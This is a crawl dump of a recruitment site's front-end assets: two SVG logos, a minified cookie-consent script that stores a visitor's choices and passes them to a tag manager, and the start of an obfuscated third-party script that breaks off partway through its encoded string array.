<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 667.41 242.52"><defs><style>.cls-1{fill:#4a87a2;}.cls-2{fill:#0076ba;}.cls-3{fill:#66c4ea;}.cls-4{fill:#7cbb42;}.cls-5{fill:#042b48;stroke:#042b48;stroke-miterlimit:10;stroke-width:1.5px;}.cls-6{fill:#999;}</style></defs><g id="Burst_Mark" data-name="Burst Mark"><circle class="cls-1" cx="546.15" cy="121.26" r="21.35"/><circle class="cls-2" cx="546.15" cy="165.75" r="16.44"/><circle class="cls-3" cx="606.75" cy="213.63" r="16.44" transform="translate(-126.29 206.75) rotate(-24.22)"/><circle class="cls-2" cx="501.66" cy="121.26" r="16.44"/><circle class="cls-3" cx="606.75" cy="150.71" r="16.44" transform="translate(128.37 581.34) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="76.77" r="16.44"/><circle class="cls-3" cx="669.67" cy="150.71" r="16.44" transform="translate(-94.95 227.03) rotate(-24.22)"/><circle class="cls-2" cx="590.65" cy="121.26" r="16.44"/><circle class="cls-3" cx="669.67" cy="213.63" r="16.44" transform="translate(108.1 675.84) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="201.3" r="11.93"/><circle class="cls-4" cx="515.52" cy="195.21" r="11.93"/><circle class="cls-3" cx="489.56" cy="177.86" r="11.93"/><circle class="cls-4" cx="472.2" cy="151.89" r="11.93"/><circle class="cls-2" cx="466.11" cy="121.26" r="11.93"/><circle class="cls-4" cx="472.2" cy="90.63" r="11.93"/><circle class="cls-3" cx="489.56" cy="64.66" r="11.93"/><circle class="cls-4" cx="515.52" cy="47.31" r="11.93"/><circle class="cls-2" cx="546.15" cy="41.22" r="11.93"/><circle class="cls-4" cx="576.78" cy="47.31" r="11.93"/><circle class="cls-3" cx="602.75" cy="64.66" r="11.93"/><circle class="cls-4" cx="620.1" cy="90.63" r="11.93"/><circle class="cls-2" cx="626.2" cy="121.26" r="11.93"/><circle class="cls-4" cx="620.1" cy="151.89" r="11.93"/><circle class="cls-3" cx="602.75" cy="177.86" r="11.93"/><circle class="cls-4" cx="576.78" cy="195.21" r="11.93"/><circle class="cls-2" cx="546.15" cy="234.18" r="8.34"/><circle class="cls-4" cx="502.94" cy="225.59" r="8.34"/><circle class="cls-3" cx="466.31" cy="201.11" r="8.34"/><circle class="cls-4" cx="441.83" cy="164.47" r="8.34"/><circle class="cls-2" cx="433.23" cy="121.26" r="8.34"/><circle class="cls-4" cx="441.83" cy="78.05" r="8.34"/><circle class="cls-3" cx="466.31" cy="41.41" r="8.34"/><circle class="cls-4" cx="502.94" cy="16.93" r="8.34"/><circle class="cls-2" cx="546.15" cy="8.34" r="8.34"/><circle class="cls-4" cx="589.37" cy="16.93" r="8.34"/><circle class="cls-3" cx="626" cy="41.41" r="8.34"/><circle class="cls-4" cx="650.48" cy="78.05" r="8.34"/><circle class="cls-2" cx="659.08" cy="121.26" r="8.34"/><circle class="cls-4" cx="650.48" cy="164.47" r="8.34"/><circle class="cls-3" cx="626" cy="201.11" r="8.34"/><circle class="cls-4" cx="589.37" cy="225.59" r="8.34"/></g><g id="Text"><path class="cls-5" d="M124.71,125H132V179c0,14.05-9.2,20.58-19.49,20.58-10.59,0-19.1-7.23-19.7-18.7h7.23c.69,7.42,5.93,12.07,12.76,12.07,8,0,11.88-4.36,11.88-17.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M178.54,199.53c-20,0-38.69-16.23-38.69-37.5a38.48,38.48,0,0,1,38.69-38.3c21.27,0,38.79,17,38.79,37.9C217.33,182.31,199.81,199.53,178.54,199.53Zm-.1-69.17c-17.32,0-31.27,14.65-31.27,31.67,0,16.52,14.35,30.87,31.37,30.87a31.27,31.27,0,1,0-.1-62.54Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M224.55,198.24V125h18.81c15.33,0,23.55,8.41,23.55,19.49,0,6-2.18,10.09-8,14.74a19.14,19.14,0,0,1,12.17,18c0,10-5.64,21-24.74,21Zm18.9-41.66c14.06,0,16.13-8.11,16.13-12.37,0-5.44-3.16-12.56-16.72-12.56h-11v24.93Zm2.28,35c9.4,0,18-3.76,18-14.35,0-8.31-7.22-14-18-14H231.88v28.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M277.1,198.24V125h22.17c20.18,0,26.22,12,26.22,22.06,0,9.8-6.33,21.67-26.32,21.67H284.42v29.49Zm23.65-36.12c10.19,0,17.42-6.13,17.42-15.23,0-7.33-4.65-15.24-19-15.24H284.42v30.47Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M332,198.24V125h7.32v66.59h30.28v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M376.16,198.24V125h40.07v6.63H383.48V158h31.66v6.63H383.48v27h32.75v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M470.76,198.24,450.18,167,429.3,198.24h-8.61l24.84-37.4L422.07,125h8.61l19.5,29.29L469.47,125H478l-23.55,35.82,25,37.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M118.8,245.55l-4.28-10H100.76l-4.32,10H93.36L106,216h3.32L122,245.55Zm-11.12-26.23-5.8,13.6h11.48Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M144.27,245.55V216H153a18.39,18.39,0,0,1,9.8,2.6,14.83,14.83,0,0,1,6.44,12.36A14.4,14.4,0,0,1,165,241.11c-2.88,3-7.08,4.44-12.08,4.44Zm8.4-2.68c4.92,0,8.2-1.28,10.36-3.56a12.39,12.39,0,0,0,3.28-8.55,11.75,11.75,0,0,0-4.72-9.6c-2.08-1.6-5.24-2.52-9-2.52h-5.32v24.23Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M196.26,245.55V231.68H180.94v13.87H178V216h2.95v13h15.32V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M224.86,245.55l-10-13.39h2.88c5.24,0,8.36-2.68,8.36-6.72,0-2.8-1.72-6.8-8.52-6.8H211.9v26.91h-3V216h8.92c7.72,0,11.16,4.56,11.16,9.56,0,4.8-3.6,8.6-8.8,9l8.36,11Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M280.08,237.79a15.64,15.64,0,0,1-13.63,8.28,15.3,15.3,0,1,1,0-30.59c5.48,0,11.2,3.16,13.55,8.08h-3.31a12.51,12.51,0,0,0-10.28-5.4,12.62,12.62,0,0,0,0,25.23c4,0,7.68-2,10.36-5.6Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M303,246.07c-8.08,0-15.64-6.56-15.64-15.15A15.67,15.67,0,1,1,303,246.07Zm0-27.95a12.64,12.64,0,1,0,12.76,12.68A12.83,12.83,0,0,0,303,218.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M355,245.55V219.2H355l-11.08,26.35h-2.52l-11-26.35h-.08v26.35h-3V216h4.56l10.76,25.19L353.43,216H358v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M367.9,245.55V216h9c8.16,0,10.6,4.84,10.6,8.92s-2.56,8.76-10.64,8.76h-6v11.91ZM377.46,231c4.12,0,7-2.48,7-6.16,0-3-1.88-6.16-7.68-6.16h-6V231Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M415.42,245.55l-4.28-10H397.38l-4.32,10H390L402.62,216h3.32l12.72,29.59ZM404.3,219.32l-5.8,13.6H410Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M446.57,245.55l-17.56-26h-.08v26h-3V216h4l16.52,24.55h.08V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M466.76,245.55v-9.87L456.49,216h3.27l8.44,16.6,8.68-16.6h3.24l-10.4,19.72v9.87Z" transform="translate(-92.05 -60.91)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/js/gdpr-cookies-consent-gtm.js?ver=1.0
body_size: 1029
content:
var $jscomp=$jscomp||{};$jscomp.scope={},$jscomp.owns=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},$jscomp.ASSUME_ES5=!1,$jscomp.ASSUME_NO_NATIVE_MAP=!1,$jscomp.ASSUME_NO_NATIVE_SET=!1,$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,o){e!=Array.prototype&&e!=Object.prototype&&(e[t]=o.value)},$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e},$jscomp.global=$jscomp.getGlobal(this),$jscomp.polyfill=function(e,t,o,n){if(t){for(o=$jscomp.global,e=e.split("."),n=0;n<e.length-1;n++){var c=e[n];c in o||(o[c]={}),o=o[c]}(t=t(n=o[e=e[e.length-1]]))!=n&&null!=t&&$jscomp.defineProperty(o,e,{configurable:!0,writable:!0,value:t})}},$jscomp.polyfill("Object.assign",function(e){return e||function(e,t){for(var o=1;o<arguments.length;o++){var n=arguments[o];if(n)for(var c in n)$jscomp.owns(n,c)&&(e[c]=n[c])}return e}},"es6","es3"),function(e){function t(n){if(o[n])return o[n].exports;var c=o[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,t),c.l=!0,c.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,n){t.o(e,o)||Object.defineProperty(e,o,{configurable:!1,enumerable:!0,get:n})},t.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=4)}([function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t.accepted.forEach(function(e){console.log("Enable cookies: "+e),dataLayer.push({event:e})}),e.onApply(t.accepted)}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var o={version:t.version,accepted:[]};e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){var t=e.getAttribute("name");e.checked&&t&&o.accepted.push(t)}),localStorage[t.storageKey]=JSON.stringify(o),(0,n.default)(t,o)};var n=(e=o(0))&&e.__esModule?e:{default:e}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.classList.add(t.visibleClass);var o=e.querySelectorAll(t.closeButton);o.length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass)})}),(o=e.querySelectorAll(t.detailsButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.add(t.showDetailsClass)})}),(o=e.querySelectorAll(t.rejectButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){e.checked=!1}),(0,n.default)(e,t)})}),(o=e.querySelectorAll(t.acceptButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),(0,n.default)(e,t)})})};var n=(e=o(1))&&e.__esModule?e:{default:e}},function(e,t){var o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t,o){(function(e){var t=o(0),n=t&&t.__esModule?t:{default:t},c=(t=o(2))&&t.__esModule?t:{default:t};e.CookiesConsent=function(e){e=Object.assign({},{storageKey:"cookies-consent",element:"#cookies-consent",cookiesCheckbox:'input[type="checkbox"]',visibleClass:"visible",showDetailsClass:"show-details",version:0,closeButton:".close",acceptButton:"button.accept",rejectButton:"button.reject",detailsButton:"button.details",onApply:function(){}},e);var t=document.querySelector(e.element);if(!t)throw Error(e.element+" not found");var o=localStorage[e.storageKey];if(o)try{o=JSON.parse(o)}catch(e){o=null}o&&o.version==e.version?(0,n.default)(e,o):(0,c.default)(t,e)}}).call(this,o(3))}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex-white2.svg?v=1.2
body_size: 1356
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 392.2 124.2" style="enable-background:new 0 0 392.2 124.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3.8;stroke-miterlimit:10;}
	.st1{fill:#999999;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g id="Text">
			<path class="st0" d="M33.9,3.2h7.3v54c0,14-9.2,20.6-19.5,20.6C11.1,77.8,2.6,70.5,2,59.1h7.2c0.7,7.4,5.9,12.1,12.8,12.1
				c8,0,11.9-4.4,11.9-17.1L33.9,3.2z"/>
			<path class="st0" d="M87.7,77.7c-20,0-38.7-16.2-38.7-37.5C49.1,19,66.4,1.8,87.7,1.9c0,0,0,0,0,0l0,0c21.3,0,38.8,17,38.8,37.9
				C126.5,60.5,109,77.7,87.7,77.7z M87.6,8.5c-17.3,0-31.3,14.6-31.3,31.7c0,16.5,14.4,30.9,31.4,30.9C105,71,119,57,119,39.8
				S104.9,8.5,87.6,8.5L87.6,8.5z"/>
			<path class="st0" d="M133.7,76.4V3.2h18.8c15.3,0,23.6,8.4,23.6,19.5c0,6-2.2,10.1-8,14.7c7.4,2.9,12.2,10.1,12.2,18
				c0,10-5.6,21-24.7,21L133.7,76.4z M152.6,34.8c14.1,0,16.1-8.1,16.1-12.4c0-5.4-3.2-12.6-16.7-12.6h-11v24.9H152.6z M154.9,69.8
				c9.4,0,18-3.8,18-14.3c0-8.3-7.2-14-18-14h-13.9v28.4L154.9,69.8z"/>
			<path class="st0" d="M186.3,76.4V3.2h22.2c20.2,0,26.2,12,26.2,22.1c0,9.8-6.3,21.7-26.3,21.7h-14.8v29.5L186.3,76.4z
				 M209.9,40.3c10.2,0,17.4-6.1,17.4-15.2c0-7.3-4.6-15.2-19-15.2h-14.8v30.5H209.9z"/>
			<path class="st0" d="M241.2,76.4V3.2h7.3v66.6h30.3v6.6L241.2,76.4z"/>
			<path class="st0" d="M285.4,76.4V3.2h40.1v6.6h-32.8v26.4h31.7v6.6h-31.7v27h32.8v6.6L285.4,76.4z"/>
			<path class="st0" d="M380,76.4l-20.6-31.2l-20.9,31.2h-8.6L354.7,39L331.3,3.2h8.6l19.5,29.3l19.3-29.3h8.5L363.6,39l25,37.4
				L380,76.4z"/>
			<path class="st1" d="M28,123.7l-4.3-10H10l-4.3,10H2.6l12.6-29.5h3.3l12.7,29.6L28,123.7z M16.9,97.5l-5.8,13.6h11.5L16.9,97.5z"
				/>
			<path class="st1" d="M53.5,123.7V94.2h8.7c3.5-0.1,6.8,0.8,9.8,2.6c4.1,2.8,6.5,7.4,6.4,12.4c0,3.8-1.5,7.5-4.2,10.2
				c-2.9,3-7.1,4.4-12.1,4.4H53.5z M61.9,121c4.9,0,8.2-1.3,10.4-3.6c2.2-2.3,3.3-5.4,3.3-8.6c0.1-3.8-1.7-7.3-4.7-9.6
				c-2.1-1.6-5.2-2.5-9-2.5h-5.3V121L61.9,121z"/>
			<path class="st1" d="M105.5,123.7v-13.8H90.1v13.9h-2.9V94.2h3v13h15.3v-13h3v29.6L105.5,123.7z"/>
			<path class="st1" d="M134.1,123.7l-10-13.4h2.9c5.2,0,8.4-2.7,8.4-6.7c0-2.8-1.7-6.8-8.5-6.8h-5.7v26.9h-3V94.2h8.9
				c7.7,0,11.2,4.6,11.2,9.6c0,4.8-3.6,8.6-8.8,9l8.4,11L134.1,123.7z"/>
			<path class="st1" d="M189.3,116c-2.7,5-7.9,8.2-13.6,8.3c-8.4,0.2-15.5-6.4-15.7-14.9s6.4-15.5,14.9-15.7c0,0,0,0,0.1,0
				c0.3,0,0.5,0,0.8,0c5.5,0,11.2,3.2,13.6,8.1h-3.3c-2.3-3.4-6.2-5.4-10.3-5.4c-7,0.2-12.5,6-12.3,13c0.2,6.7,5.6,12.1,12.3,12.3
				c4.1-0.1,8-2.2,10.4-5.6L189.3,116z"/>
			<path class="st1" d="M212.2,124.2c-8.1,0-15.6-6.6-15.6-15.2c-0.3-8.7,6.5-15.9,15.1-16.2s15.9,6.5,16.2,15.1
				s-6.5,15.9-15.1,16.2l0,0L212.2,124.2z M212.2,96.3c-7,0.1-12.6,5.8-12.5,12.8c0.1,7,5.8,12.6,12.8,12.5
				c6.9-0.1,12.4-5.7,12.5-12.6C224.9,102,219.2,96.3,212.2,96.3L212.2,96.3z"/>
			<path class="st1" d="M264.2,123.7V97.4l0,0l-11.1,26.3h-2.5l-11-26.3h-0.1v26.3h-3V94.2h4.6l10.8,25.2l10.8-25.2h4.6v29.6
				L264.2,123.7z"/>
			<path class="st1" d="M277.1,123.7V94.2h9c8.2,0,10.6,4.8,10.6,8.9s-2.6,8.8-10.6,8.8h-6v11.9L277.1,123.7z M286.7,109.2
				c4.1,0,7-2.5,7-6.2c0-3-1.9-6.2-7.7-6.2h-6v12.3H286.7z"/>
			<path class="st1" d="M324.6,123.7l-4.3-10h-13.8l-4.3,10h-3.1l12.6-29.5h3.3l12.7,29.6L324.6,123.7z M313.5,97.5l-5.8,13.6h11.5
				L313.5,97.5z"/>
			<path class="st1" d="M355.8,123.7l-17.6-26h-0.1v26h-3V94.2h4l16.5,24.5h0.1V94.2h3v29.6L355.8,123.7z"/>
			<path class="st1" d="M376,123.7v-9.8l-10.3-19.7h3.3l8.4,16.6l8.7-16.6h3.2l-10.4,19.7v9.9L376,123.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tilly.js
body_size: 84437
content:
var _0x6566670c=['D3hdUSkLWQG','WQBcSW5fqa','WPldHd8FlG','rLecW4y9','j8kIW6CsWPy','WQCijhfl','WR7dSHTYWPW','rCkUW4/cVmo0','DG89tLi','WRPBDwVdIW','iLJcP8oWra','WOVcOCkOW5yb','WPfHcmo7nq','hq3dLmoZha','tSofWP3cGwW','dmogWRr+fq','fmo9W5DCWR4','WP1QCg3cOW','r8ohW63cGmk+','WRDLa8oYwq','WR0lWOuTW5u','wW5Jr8kJ','W4eIW4X4W5W','gYhdISoqdG','iflcOCoVwG','WPNdHZj4W6C','cSosW53cNZm','W7rlnCkYW5C','cSozW4ioW70','WRxcQWj9yW','lMZcQmkPlq','l8oFWRHEnG','WQnSrghdRq','qCk7W7NcNwi','W5eGW6JcIx0','W6z0WQVcHva','WPn5q1TB','e8o/ft5g','W6LakCk+W5O','WQu1emopcW','iSojWRjMWOK','kmogiqHt','DCkYwmkFrq','BmobW7pcU8k7','WQfyvNxdKG','jmooWQDela','WPldJcmDlW','W7zVWRBdHmoF','ah3cImoDza','WO9VzM7cSG','WO7cIYPYAW','vIbndCok','W75tDetcMG','FZqsnmkr','WOjYwMRdTW','b8oKdIPd','WP9jWRFdI8ox','ihH6BhG','WPGhkwL7','tmkctCoGwa','WRnTaSoppW','oCkBW6jOW6q','W79wD0ZcQq','WPfuWQxcNLy','WOz+WR3cHf0','DrPErmkc','sdXwl8oi','Bgm9W7OD','WPDGWPGVEa','vaf0WO/cOq','WPO3d8o8dq','W7GEW6lcTKS','kmokW7KRWOu','reejW5iP','tJP/t8k1','W5TuomoMrq','a8oIW4LsWPq','zwNcTSkhqG','W4LbbSklW4y','WR/dVaDIW50','WP1Jlmogvq','BsKvwNK','zCogW6ZcT8kT','WRnFjmo1uW','W6KfW54/WQy','WQZcPCkMW68G','l8o+W7nwWRu','vvqmW5i/','gN93k8ow','vCk0B8o9vq','W5fSpLXy','CaZdNSkrfq','WOT1BNJcPW','Etnom8oT','zMpcJ3LK','W74eW6OTWOq','uMJcOw5T','cYiAwK8','tCorWPRcN2m','W44MW65WW5i','qmozxcBdRa','cSkhW6CPWQq','tSoOB8ocBq','WPjGz27cVG','qu3cTCkCyW','WPnTEglcPW','D8o0WPXfW5BdGCoziCk5W6PFCW','rCoIydtdKG','C8k0W6VcOCkG','j8oEWQremq','pMBcR8k+kW','WRP5EgpdHa','W6TIu3dcIG','WPOOjCoglW','dWtdMSo0hq','cwj+jmod','D8o5FapdUq','WQjuCLpdQW','EZTtimoR','W78LW7xcLhS','W7NdMHbRW4C','WQLOu1RdIa','WPzEWRBcG2C','usqOmCk4','WPWRW5xcU3K','WQbWtfldJq','v3tcRSkysa','W68nW6OiWQ0','imkqW6TOW6i','xHldLCk+WO0','iw5hD3S','yw1sWPFdNG','WOf+C0ZdIa','ydTAm8oJ','W77cTLWkW6K','WOHGEhpcQW','WPpcKCkOW7SE','WRn9te7dHa','gxHDlmoj','zHSigmks','WRbElCo0sq','u0mgW4qR','uHFdLmkgWO8','WRBcVWHhtW','tbZdNCknWOO','W6uxW47cG2O','WPBdHYz3W7K','D1ieW6uz','bSoOW4HkWQi','zxtcQhTe','BafwWRxdGa','rqZdN8kcWOW','W5jmimkjW4C','W4WvW6LMW7m','CM1DWRddRq','lG3dSSorga','WRX+sL/dGq','seKDW5uM','WOGwWRa3W7G','v8oqWPtcNwq','uGxdNCkcWOO','vWP+zSkh','W5ivlSoQba','k2RcRSkWjG','W7SBW4SMWPy','WO9gWOJcG1y','E8o4rsddGW','yJXclCoQ','dSoeW6agW4m','yGtdU8oFWPG','dqxdHSo3cW','DIiTd8kC','WPpdLtnGW6q','EmocW7/cQCk6','vY8njmoH','W6bovg/cQW','amkYW7b4W7C','WQWzWRGYW78','W7HilSkUW5y','WOavqWNdLa','AMNcGhnh','WQr+rv/dNW','hCoqW6dcGYK','dmoQW5TmWQO','cmoKdcHg','jahdVCoToW','CaO2cmoj','q03cU8kvEa','uLehW5S1','W45XoCk2W78','wcyRmmkI','w8o4EtxdGa','WQhcQSkLW4Gv','WOPYWQtcU1W','C8oDW73cTSk5','WPdcK8k1W7mu','WQuepgvp','f8ogW4hcItC','vdvnWPBdGG','ne9rfCoa','e8knW6WKWQ0','rvpcNMbN','WP/dJ05MW6C','WOSWkvz0','aqtdN8o3hq','ttddTmkEW74','WPbiWQtcUx4','WQ8/WQhcH2a','wCkfsCoJsq','gxT7j8oa','WR4iWReOW6q','WO9aWQVcLN4','BIalELK','WOT4WQJcMKm','rsadmCkI','WP1kBKZcTW','W79fWPddL8k2','qdD2i8ok','beP2svK','F8kqW4JdHSky','sJC9pmkL','pfBcISoxva','WRNdVbKpW5S','bmoBiGjd','k8kIW4awWP4','eGRdLmo9ga','CeiykSk+','WOdcGSk7W6Ch','W51iBeFcIG','bmoyW4OFW6G','W5jecCkcW5e','mNFcUmk7jG','AXFdOCo9W7K','wmkMW6ddQmkS','W59MvghdRq','uXb2WRNdUG','WOyRc8kQW5i','WOKkemomia','lvNcS8o1qa','f8oUesrg','j8kxWRHibW','r8oOAt3dKW','lCoSW4HKWPC','WR9bWR/cNNm','umkhrCo1vq','WPBdMczVW7a','vZ00lmkY','vt7dRCkJWP8','WOWCWOOSW5u','omkTW5ybWQu','hCo/WQDdWQS','xmozE0ldLW','EZKemCkD','WPPjWRKqEq','pConWQrakW','DWute8ku','i8kPWRjAbq','EcXHCmk4','lSkfWR1AgW','fmoeW4qgW6S','WRe2WR8VW5O','Ba9iWRFdIq','iuzDsConuJPVBgWura','uZrDoCo+','f8odW5BcJqW','fSoFWQfseq','amoiW7jKWQ8','ysX0WR3cTa','lmkPWOHeaa','Csr3yvG','vmojWOxcLh8','e8knW7u3WRi','W6PHWRldLCor','sCobWOhcNwC','CHjpWQ/dNq','xCkcu8o+tq','c8o8hYvF','W51iA2hdOa','umkFtmowsG','mSk0W6TqW6e','bqhdICo4hq','owHzEg8','W78AW4/cKhK','WOeEzhVdJq','veVcSmoSuG','WQdcO8kaW5eq','q0JcOvD3','nezvDmkM','tSkKW6JdISkq','mMzEA2m','WOyxsaZdNW','c8k/W5PnW6a','mCkhW7rUW7i','WPdcQSkLW6Wh','gb7dMSoUdG','iSo1W406W4S','fmofhubX','i8keW6P7W60','AZikE0u','WPbcWOKkrG','WRhcPX5wrW','fmoQW5nqWQe','W5qgW5dcHL4','xtGIdSkU','W7zzD0xcIW','r8obWOdcKuu','xSkus8o2xa','CuipgmkV','WRj9sLtdKq','emoDW4FcNs8','WPtdItPUW7e','qbldK8khWO4','h8okW50lW70','W7HFiCokW7K','wcXHxSkT','WOm1W7W3WPe','xSkbqCo5vW','WRWkp2vl','zIj1WPZcOq','W7jDn8kYW4y','W58IW4j5W4i','yXRdVSo5W6e','AHf3EmkY','rCoTWOBcLxa','DZCCy1q','WRHVjCoXva','i0VcQSoPvq','WQfkrxpcLG','hmkhBHi6','nmkBW74lWQq','W5LkAetcTW','FSkHW4pcRSkV','gh5wD0O','qtK0jCkG','WOrgs3hdPa','xaP8xCkO','WOvREw3cRa','WOzFWOqzra','WRGBWQCWW7y','uvqEW50P','uCkrs8o9wG','FmoyxWNdJG','W47cJsn1ya','uCoiWPBcKx4','W510DehcRq','WQNdGb8Ccq','uuiAW5CP','WOKTpL4N','a8o2W5TkWRe','AI/dSSkjWO0','qGvxACkc','tc4nvKa','CaJdRSoAW4y','dmodWOfwdW','W7GDW4WMWPm','n8oSWOLvgq','WR0lemoZpq','WQ4SFaZdPa','WO4YWR4JW5i','W6CNW4atWPm','qConWPRcNNi','WQzqxuBcIa','WPv4E2ddHW','Er5RB8k9','BwRcH216','t8kxdmkPkq','n8oCWQXuia','rSohW5xcUCkz','W7nOW4JdNmk2','AYSbo8kt','jMXvD3u','wrLKBmkx','AJqzC0W','s8kwvmoHua','W6ujAI/dGW','emovW4JcMs4','DuhcMuPn','h8o5W4pcGsC','jmkPW4ebWOK','W47cGsrgDa','p37cHmojzq','rSk0W5PXW6i','fmorW5RcHsq','WOldR1azrG','W4u1W7epWQG','WQa3ybldJG','W47cTIH7Da','WPigwcpdIq','k8kAW6PQW7a','WOrjWPGrsa','WPVcJSkVW6Ca','WPC7WR0QW5O','W7XejSkLW40','amovW4WoW7C','W50pW6bhW4S','WQ/cOaPbsW','W6aAW6tcVwe','uGBdRCkEWQa','CgeFW5GP','i8kAW5aAWQa','qCoJyqldOa','CsbTgmos','tv8zW5S4','nMJcQ8kPiW','l8o3WOO2WRq','WQPJAHJdOW','WQbPWQ8VzW','W7CHW65WW6K','dSo0W41hWQi','W6DtWQFcVCoq','jmkxDmk5gq','W5uNW5tcSNC','W654tNRcLG','o8knWPrBca','o8kkWPPfnW','WOyaqrtdMq','bg90nmoh','WRCIj8o4wq','n1hcQ8oSsW','fdqJm8ka','wmoAWOpcJwy','W7nPWQtdH8oi','WP/dKZ8zkq','WPdcGSkQW60k','WRNdRqzJrG','WOjOEgFcPq','W7XSWRZdNmoB','W4WoW582W64','k8koW45XW4G','Fq0ce8kk','WRzcomoduW','sWuHoCkI','WONdLcWpmG','WQ8AlgTD','WOG1v8ovW6/cLefvWP/dGW','WQVcRbTvuG','bhHesv4','mSoXW6lcRre','lSkdWP1ifW','trldKCkhWPW','xCkEqCo8vq','hmoEW4mrW7K','hGb7c8oP','WPtdKJD2W6G','WP57BhhdOa','WR1gimoWxW','yGD2ySke','FI83WQJdJa','tsPZq8kW','vw4/W4qp','WRqzd8o+jG','WOyRgmkbW5W','rfFcTCkuEa','WPBdJd8vjG','zCkgW4RdN8ki','WPvgWRtcK1K','urydj8kq','CabaWQBdGG','eSkHWRzdiG','iSoyWQvjlq','tGZdVSkzWRa','W7OCW4eQWPC','cmowW4pcJc4','WPqcWO8OW7C','W5TOjCoiyW','C8kbW5RdKmkw','EtWEp8kB','WQ3cJcjrra','teFcVmkrzq','WP4UzGldHa','qCo7zs7dNq','nCkgCCkbba','W7CeW4/cLMa','oSkoW61RW6C','zHldKCkLWRu','WQPqu33cRq','jgXry3K','eSo2W5rtWQG','WQLCWQhcUwe','WR8DemoPlG','lwn0xCk0','WOdcNSkOW7Ss','DsHAjCoG','l8oldsLg','W716WRldGSoF','W4a2W6NcSLy','WQBcQGHsra','oK7cTmo1qa','tudcQ1vY','z2pcGhnW','m1z8sLC','BmoMW6tcOSkp','wbPsz8kv','W6ugBcldPq','mvfTDGm','W5mJW55JW4C','WPZdMJ83lG','eWldMSoXeG','vX3dNmkCWOC','W5CgW6T5W6G','WQT4u0NdJq','bSoGhYfc','WQ8CWRi3W7O','imkruCkWfa','wgOIW7iW','WRLIoSooFq','C8o9WPzgW57dG8kUdCkCW75cAmot','AIWnDMq','gmoDW5ZcIsi','WOPbWO4eqW','zuhcL3nQ','W7j+WP3cMhW','z0xcISkyAa','wCkvW4NdGmkP','xSknW6ldO8k/','WRHppCo1rW','WO/dGs8EoW','g8ogW4WfW6O','rGvDWOVdRG','rHpdGCkaWOK','cHZdSmoVhq','cCo0WRjTWOK','WOuVhvjY','vCoIzsRdNW','yciBBfe','AaBdQmo6W7i','W6vvkCkSW50','zWPvWRBdIa','h8oIW51lWRa','WObfDLRcKG','gmkgWRrMdW','gxHTc8of','W7XUqwtcMW','tX8+e8k/','kwBcJmkVta','texcR8kDFG','W6XIuMpcJq','W446W4fWW5u','cSoEW6dcQZW','xIa8l8kN','WPHFWOisrq','xsrNxSkM','W7LHW6BcVfu','DCo7tY/dVa','CCodW4JcS8kG','vSkbqCo0tG','mmozWO1KnG','WQfylSo2sq','tJ5UwmkY','WRGIoCoNqG','WOvwWQJcHxK','WRSCWQq5W7O','WQ9Ek8o5qa','pSkcq8k5kW','erJdN8o6dG','uSouWQ7cQfm','umkdumoNwq','WPD9WRNcGf4','quzIEmka','wWFdKSkBWPy','vguiW7mp','rmoJAspdGq','tI5Ht8k0','W4uPW4jLW5e','D